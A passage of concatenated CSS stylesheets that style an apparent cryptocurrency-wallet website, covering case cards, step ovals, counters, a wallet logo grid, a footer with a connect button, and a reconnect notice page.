    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.3);
  }
  
  .case-item-container::before,
  .case-item-container-2::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 3px;
    background: linear-gradient(90deg, #0000ff, #3e97f0, #1e51df, #840ab4);
    transform: scaleX(0);
    transition: transform 0.3s ease;
  }
  
  .case-item-container:hover,
  .case-item-container-2:hover {
    transform: translateY(-8px);
    box-shadow: 0 12px 24px rgba(0, 0, 0, 0.4);
    border-color: #3e97f0;
  }
  
  .case-item-container:hover::before,
  .case-item-container-2:hover::before {
    transform: scaleX(1);
  }
  
  .case-item-header {
    font-size: 1.25rem;
    font-weight: 600;
    background: linear-gradient(45deg, #0000ff, #3e97f0, #1e51df, #840ab4, #d5e2e4);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    margin-bottom: 12px;
    line-height: 1.3;
  }
  
  .case-item {
    font-size: 0.95rem;
    font-weight: 200;
    color: #d5e2e4;
    line-height: 1.5;
    margin: 0;
  }
  
  /* Special styling for highlighted items */
  .case-item-container-2 {
    background: linear-gradient(135deg, #1f1f1f 0%, #2a2a2a 100%);
    border-color: #333;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.4);
  }
  
  .case-item-container-2 .case-item-header {
    background: linear-gradient(45deg, #3e97f0, #1e51df, #840ab4, #d5e2e4);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
  }
  
  /* Responsive Design */
  @media (max-width: 1200px) {
    .case-statement {
      font-size: 1.75rem;
    }
    
    .cases {
      grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
      gap: 20px;
    }
  }
  
  @media (max-width: 768px) {
    .case-box {
      padding: 60px 16px;
    }
    
    .case-statement {
      font-size: 1.5rem;
      margin-bottom: 40px;
    }
    
    .cases {
      grid-template-columns: 1fr;
      gap: 16px;
    }
    
    .case-item-container,
    .case-item-container-2 {
      padding: 24px 20px;
    }
    
    .case-item-header {
      font-size: 1.125rem;
    }
    
    .case-item {
      font-size: 0.9rem;
    }
  }
  
  @media (max-width: 480px) {
    .case-box {
      padding: 40px 12px;
    }
    
    .case-statement {
      font-size: 1.25rem;
      margin-bottom: 32px;
    }
    
    .case-item-container,
    .case-item-container-2 {
      padding: 20px 16px;
    }
  }
</file>
<file: Style/PB32-steps.css>
.steps-box {
    width: 100%;
    max-width: var(--max-width);
    text-align: center;
    padding: 15px;
    margin-bottom: 30px;
  }
  
  .steps-statement {
    padding-top: 1.5vw;
    /* Reduced padding */
    padding-bottom: 1vw;
    /* Reduced padding */
    font-size: 2.5vw;
    /* Significantly reduced font size */
    color: var(--theme-dimLight);
    background: linear-gradient(45deg, #0000ff, #1e90ff, #00bfff, #87ceeb, #b0e0e6);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-align: center;
    /* Center the text for better appearance */
  }
  
  /* Media query for tablets (768px and below) */
  @media (max-width: 768px) {
    .steps-statement {
      font-size: 3.5vw;
      /* Reduced size */
      padding-top: 2vw;
      padding-bottom: 1.5vw;
    }
  }
  
  /* Media query for small screens (576px and below) */
  @media (max-width: 576px) {
    .steps-statement {
      font-size: 4.5vw;
      /* Reduced size */
      padding-top: 2.5vw;
      padding-bottom: 2vw;
    }
  }
  
  
  
  .steps {
    display: flex;
    flex-direction: row;
    /* Default to row layout */
    align-items: center;
    flex-wrap: wrap;
  }
  
  .steps-item-container {
    flex: 1;
    justify-content: space-between;
    align-items: center;
    background-color: #000000;
    margin: 10px;
    /* Reduced margin */
    padding: 25px;
    /* Reduced padding */
    height: 220px;
    /* Increased height to make steps taller */
    width: calc(33.333% - 20px);
    /* Adjusted width for reduced margins */
    object-fit: contain;
    text-align: center;
    border-radius: 110px;
    /* Adjusted to maintain original oval proportion (220px height / 2 = 110px) */
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    transition: transform 0.3s ease;
  }
  
  .steps-item-container:hover {
    transform: scale(1.1);
    /* Reduced hover scale */
  }
  
  .steps-item-header {
    font-size: 18px;
    /* Reduced font size */
    font-weight: 600;
    padding-top: 10px;
    /* Reduced padding */
    background: linear-gradient(45deg, #0000ff, #1e90ff, #00bfff, #87ceeb, #b0e0e6);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
  }
  
  .steps-item {
    font-size: 16px;
    /* Increased font size for better readability */
    font-weight: 200;
    padding-top: 8px;
    /* Reduced padding */
    color: white;
  }
  
  /* Media Queries */
  
  @media (max-width: 1200px) {
    .steps-item {
      font-size: 18px;
      /* Increased size for better readability */
    }
  }
  
  @media (max-width: 1000px) {
    .steps-item {
      font-size: 16px;
      /* Increased size for better readability */
    }
  }
  
  @media (max-width: 768px) {
    .steps-item {
      font-size: 14px;
      /* Increased size for better readability */
    }
  }
  
  @media (max-width: 612px) {
    .steps-item {
      font-size: 12px;
      /* Increased size for better readability */
    }
  }
  
  @media (max-width: 768px) {
    .steps {
      flex-direction: column;
      /* Switch to column layout on small screens */
      align-items: stretch;
      /* Stretch items to fill the container */
    }
  
    .steps-item-container {
      width: 100%;
      /* Full width for each item in column layout */
      margin: 8px 0;
      /* Reduced margin for column layout */
      height: 180px;
      /* Increased height for mobile to maintain proportion */
    }
  }
</file>
<file: Style/PB32-counters.css>
.crypto-counter {
    display: flex;
    justify-content: center;
    align-items: stretch;
    flex-wrap: wrap;
    gap: 40px;
    margin: 40px auto;
    padding: 40px 20px 80px;
    max-width: 1200px;
  }
  
  .counter-item {
    text-align: center;
    flex: 1;
    min-width: 160px;
    max-width: 200px;
    padding: 20px 15px;
    transition: all 0.3s ease;
    position: relative;
  }
  
  .counter-item:hover {
    transform: translateY(-3px);
  }
  
  .counter-name {
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 8px;
    color: #62d3ff;
    text-transform: uppercase;
    letter-spacing: 1px;
    opacity: 0.8;
    line-height: 1.3;
  }
  
  .counter {
    font-size: 36px;
    font-weight: 300;
    color: #e7ecee;
    animation: count-up 2s ease-out forwards;
    line-height: 1.1;
    text-shadow: 0 2px 8px rgba(0, 0, 0, 0.4);
    position: relative;
  }
  
  .counter::after {
    content: '';
    font-size: 20px;
    color: #62d3ff;
    margin-left: 2px;
    opacity: 0.6;
    font-weight: 300;
  }
  
  /* Add + only for apps counter */
  #apps::after {
    content: '+';
  }
  
  @keyframes count-up {
    from {
      opacity: 0;
      transform: translateY(15px);
    }
    to {
      opacity: 1;
      transform: translateY(0);
    }
  }
  
  /* Responsive Design */
  @media (max-width: 1200px) {
    .crypto-counter {
      gap: 30px;
      padding: 30px 15px 60px;
    }
    
    .counter-item {
      min-width: 140px;
      padding: 15px 10px;
    }
    
    .counter-name {
      font-size: 13px;
    }
    
    .counter {
      font-size: 32px;
    }
  }
  
  @media (max-width: 768px) {
    .crypto-counter {
      flex-direction: column;
      align-items: center;
      gap: 25px;
      padding: 25px 15px 50px;
      margin: 20px auto;
    }
    
    .counter-item {
      min-width: 180px;
      max-width: 240px;
      width: 100%;
      padding: 15px;
    }
    
    .counter-name {
      font-size: 12px;
      margin-bottom: 6px;
    }
    
    .counter {
      font-size: 28px;
    }
  }
  
  @media (max-width: 480px) {
    .crypto-counter {
      padding: 20px 10px 40px;
      gap: 20px;
    }
    
    .counter-item {
      min-width: 160px;
      padding: 12px 10px;
    }
    
    .counter-name {
      font-size: 11px;
    }
    
    .counter {
      font-size: 26px;
    }
  }
</file>
<file: Style/PB32-wallets.css>
.logo {
    width: 70%;
    height: auto;
    object-fit: contain;
    border-radius: 45px;
    margin-bottom: 10px;
  }
  
  
  .logo-title {
    font-size: 12px;
    margin-top: -10px;
    text-decoration: none;
    color: white;
    font-weight: 500;
  }
  
  .logo-title:hover {
    text-decoration: none;
  }
  
  .wallet-support {
    width: 100%;
    max-width: var(--max-width);
    text-align: center;
    padding: 20px;
    background-color: black;
  }
  
  /* Remove all link styling in wallet support section */
  .wallet-support a {
    text-decoration: none;
    color: inherit;
  }
  
  .wallet-support a:hover {
    text-decoration: none;
    color: inherit;
  }
  
  .wallet-support-heading {
    text-align: center;
    font-size: 3vw;
    /* Scalable font size based on viewport width */
    font-weight: 600;
    margin-bottom: 2vw;
    /* Scalable margin */
    margin-top: 5vw;
    background: linear-gradient(45deg, #0000ff, #1e90ff, #00bfff, #87ceeb, #b0e0e6);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
  }
  
  /* Media query for tablets (768px and below) */
  @media (max-width: 768px) {
    .wallet-support-heading {
      font-size: 5vw;
      /* Larger font for tablets */
      margin-top: 6vw;
      margin-bottom: 3vw;
    }
  }
  
  /* Media query for small screens (576px and below) */
  @media (max-width: 576px) {
    .wallet-support-heading {
      font-size: 6vw;
      /* Larger heading font size for small screens */
      margin-top: 8vw;
      margin-bottom: 4vw;
    }
  }
  
  
  .wallet-support-text {
    display: block;
    /* Change to block style */
    text-align: center;
    width: 100%;
    color: whitesmoke;
    font-size: 0.9vw;
    /* Smaller scalable font size */
    font-weight: 200;
    padding-bottom: 2vw;
    margin: 0 auto;
    /* Center block element */
  }
  
  /* Media query for tablets (768px and below) */
  @media (max-width: 768px) {
    .wallet-support-text {
      font-size: 2vw;
      /* Adjust text size for tablets */
      padding-bottom: 3vw;
    }
  }
  
  /* Media query for small screens (576px and below) */
  @media (max-width: 576px) {
    .wallet-support-text {
      font-size: 2.8vw;
      /* Adjust text size for small screens */
      padding-bottom: 4vw;
    }
  }
  
  /* Additional media query for very small screens (400px and below) */
  @media (max-width: 400px) {
    .wallet-support-text {
      font-size: 3.5vw;
      /* Further adjust text size for very small screens */
      padding-bottom: 5vw;
    }
  }
  
  
  
  .item-list {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(140px, 1fr));
    gap: 20px;
    margin: 20px auto;
    max-width: 1200px;
    padding: 0 20px;
    justify-items: center;
  }
  
  
  
  .item {
    background-color: #1f1f1f;
    padding: 15px;
    height: 160px;
    width: 140px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 12px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    text-decoration: none;
    position: relative;
    overflow: hidden;
  }
  
  .item:hover {
    transform: translateY(-5px);
    box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
    cursor: pointer;
  }
  
  .item img {
    max-width: 80%;
    max-height: 80px;
    height: auto;
    border-radius: 45px;
    margin-bottom: 10px;
    object-fit: contain;
  }
  
  .wallet-text {
    font-size: 12px;
  }
  
  /* Ensure that the link does not have underline */
  .item a {
    text-decoration: none;
    color: inherit;
  }
  
  /* Remove underline from logo titles when hovered */
  .logo-title:hover {
    text-decoration: none;
    color: inherit;
    /* Ensure no underline on hover */
  }

  /* Responsive grid adjustments */
  @media (max-width: 1200px) {
    .item-list {
      grid-template-columns: repeat(auto-fit, minmax(150px, 1fr));
      gap: 15px;
    }
    
    .item {
      width: 150px;
      height: 170px;
      padding: 15px;
    }
  }
  
  @media (max-width: 768px) {
    .item-list {
      grid-template-columns: repeat(auto-fit, minmax(140px, 1fr));
      gap: 12px;
      padding: 0 15px;
    }
    
    .item {
      width: 140px;
      height: 160px;
      padding: 12px;
    }
    
    .logo {
      width: 70%;
      max-height: 70px;
    }
    
    .logo-title {
      font-size: 11px;
    }
  }
  
  @media (max-width: 576px) {
    .item-list {
      grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
      gap: 10px;
      padding: 0 10px;
    }
    
    .item {
      width: 120px;
      height: 140px;
      padding: 10px;
    }
    
    .logo {
      width: 65%;
      max-height: 60px;
    }
    
    .logo-title {
      font-size: 10px;
    }
  }
  
  @media (max-width: 400px) {
    .item-list {
      grid-template-columns: repeat(auto-fit, minmax(100px, 1fr));
      gap: 8px;
    }
    
    .item {
      width: 100px;
      height: 120px;
      padding: 8px;
    }
    
    .logo {
      width: 60%;
      max-height: 50px;
    }
    
    .logo-title {
      font-size: 9px;
    }
  }
  
  .info-tabs {
    max-width: 1200px;
    margin: auto;
    padding: 20px;
  }
  
  .info-tab {
    background-color: #1f1f1f;
    padding: 20px;
    margin-bottom: 20px;
    border-radius: 8px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  }
  
  .footer {
    height: 370px;
    text-align: center;
    padding-top: 50px;
    background-color: black;
  }
  
  
  .footer-content {
    max-width: 1200px;
    margin: auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    gap: 20px;
  }
  
  .footer-text {
    text-align: center;
    font-size: 2vw;
    /* Scalable font size based on viewport width */
    font-weight: 600;
    padding: 2vw;
    /* Scalable padding */
    background: linear-gradient(45deg, #0000ff, #3e97f0, #1e51df, #840ab4, #d5e2e4);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
  }
  
  /* Media query for tablets (768px and below) */
  @media (max-width: 768px) {
    .footer-text {
      font-size: 3vw;
      /* Slightly larger font size for tablets */
      padding: 3vw;
    }
  }
  
  /* Media query for small screens (576px and below) */
  @media (max-width: 576px) {
    .footer-text {
      font-size: 3.5vw;
      /* Larger font size for small screens */
      padding: 4vw;
      /* Increase padding for better spacing */
    }
  }
  
  
  .footer-connect-box {
    padding: 20px;
  }
  
  .third-connect-button {
    background: linear-gradient(135deg, #62d3ff 0%, #4fc3f7 50%, #29b6f6 100%);
    color: black;
    border: none;
    border-radius: 18px;
    cursor: pointer;
    font-size: 16px;
    font-weight: 500;
    padding: 10px 20px;
    position: relative;
    overflow: hidden;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    box-shadow: 0 2px 8px rgba(98, 211, 255, 0.3);
    /* Smooth transition */
  }
  
  .third-connect-button::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transition: left 0.5s ease;
  }
  
  .third-connect-button:hover {
    background: linear-gradient(135deg, #4fc3f7 0%, #29b6f6 50%, #0288d1 100%);
    transform: translateY(-2px);
    box-shadow: 0 8px 25px rgba(98, 211, 255, 0.4), 0 4px 10px rgba(0, 0, 0, 0.1);
  }
  
  .third-connect-button:hover::before {
    left: 100%;
  }
  
  .third-connect-button:active {
    transform: translateY(0);
    box-shadow: 0 4px 15px rgba(98, 211, 255, 0.3);
    transition: all 0.1s ease;
  }
  
  .third-connect-button:focus {
    outline: none;
    box-shadow: 0 0 0 3px rgba(98, 211, 255, 0.3), 0 2px 8px rgba(98, 211, 255, 0.3);
  }
  
  .trademark {
    padding-top: 1.5vw;
    font-size: 1vw;
    /* Scalable font size based on viewport width */
  }
  
  /* Media query for tablets (768px and below) */
  @media (max-width: 768px) {
    .trademark {
      font-size: 2vw;
      /* Larger font size for tablets */
    }
  }
  
  /* Media query for small screens (576px and below) */
  @media (max-width: 576px) {
    .trademark {
      font-size: 3vw;
      /* Larger font size for small screens */
    }
  }
  
  
  .trademarkCo {
    text-align: center;
    font-size: 3vw;
    /* Scalable font size */
    font-weight: 600;
    padding: 2vw;
    /* Scalable padding */
    background: linear-gradient(45deg, #0000ff, #3e97f0, #1e51df, #840ab4, #d5e2e4);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
  }
  
  /* Style the trademark sign (optional) */
  .trademarkCo sup {
    font-size: 0.6em;
    /* Smaller size for the trademark */
    vertical-align: super;
    /* Align it properly */
  }
  
  .socials {
    background-color: #000000;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 5%;
    gap: 30px;
    padding: 20px;
  }
  
  .soc-div {
    display: flex;
    justify-content: center;
    align-items: center;
    transition: transform 0.3s ease;
  }
  
  .soc-div:hover {
    transform: scale(1.1);
  }
  
  .soc {
    width: 25px;
    height: 25px;
    object-fit: contain;
    border-radius: 8px;
    transition: filter 0.3s ease;
  }
  
  .soc:hover {
    filter: brightness(1.2);
  }
  
  /* Media query for tablets (768px and below) */
  @media (max-width: 768px) {
    .socials {
      gap: 20px;
      padding: 15px;
    }
    
    .soc {
      width: 22px;
      height: 22px;
    }
  }
  
  /* Media query for small screens (576px and below) */
  @media (max-width: 576px) {
    .socials {
      gap: 15px;
      padding: 10px;
    }
    
    .soc {
      width: 20px;
      height: 20px;
    }
  }
</file>
<file: Style/wtf-3.css>
body {
    font-family: 'Poppins', sans-serif;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    background-color: #201e1e;
  }
  
  .response {
    width: 100px;
    /* Default width */
    height: auto;
    /* Allow height to adjust based on the image */
    object-fit: cover;
  }
  
  .section {
    width: 90%;
    /* Use a percentage for responsiveness */
    max-width: 500px;
    /* Set a max width */
    padding: 20px;
    text-align: center;
    /* Center text content */
  }
  
  .imageContainer {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 20px;
    /* Add spacing below the image */
  }
  
  .notice {
    font-size: 2em;
    font-weight: 700;
    color: #ada6a6;
  }
  
  .noticeText {
    font-size: 1.2em;
    color: #9e9797;
  }
  
  .reconnect {
    color: rgb(0, 0, 0);
    background-color: rgb(44, 185, 16);
    border: none;
    padding: 15px 25px;
    /* Simplified padding */
    border-radius: 7px;
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
    /* Change cursor on hover */
  }
  
  .buttonContainer {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 10vh;
  }
  
  /* Media queries for responsiveness */
  @media (max-width: 768px) {
    .response {
      width: 80px;
      /* Adjust image size */
    }
  
    .notice {
      font-size: 1.8rem;
      /* Smaller font for notice */
    }
  
    .noticeText {
      font-size: 1.2rem;
      /* Smaller font for notice text */
    }
  }
  
  @media (max-width: 576px) {
    .response {
      width: 70px;
      /* Further adjust image size for small screens */
    }
  
    .notice {
      font-size: 1.4rem;
      /* Smaller font for notice */
    }
  
    .noticeText {
      font-size: 0.8rem;
      /* Smaller font for notice text */
    }
  
    .section {
      padding: 10px;
      /* Reduced padding on smaller screens */
    }
  }
</file>
